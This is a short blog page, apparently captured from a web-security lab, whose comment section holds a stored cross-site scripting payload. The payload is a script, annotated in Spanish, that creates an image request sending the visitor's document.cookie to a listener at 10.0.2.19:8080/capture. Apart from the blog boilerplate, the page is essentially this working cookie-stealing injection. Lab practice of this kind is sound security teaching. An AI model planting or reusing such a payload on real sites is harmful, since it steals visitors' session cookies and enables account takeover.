 Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
Title:
Author:
Text:
<script>
// Se crea una variable xhr que es igua a new Image()
//que crea un nuevo objeto de imagen para enviar la cookie al servidor remoto
var img = new Image();
//la img.src es igual a la URL del servidor remoto con la cookie del documento actual
img.src = "http://10.0.2.19:8080/capture?cookie=" + document.cookie;
</script>
Enviar consulta
No Copyright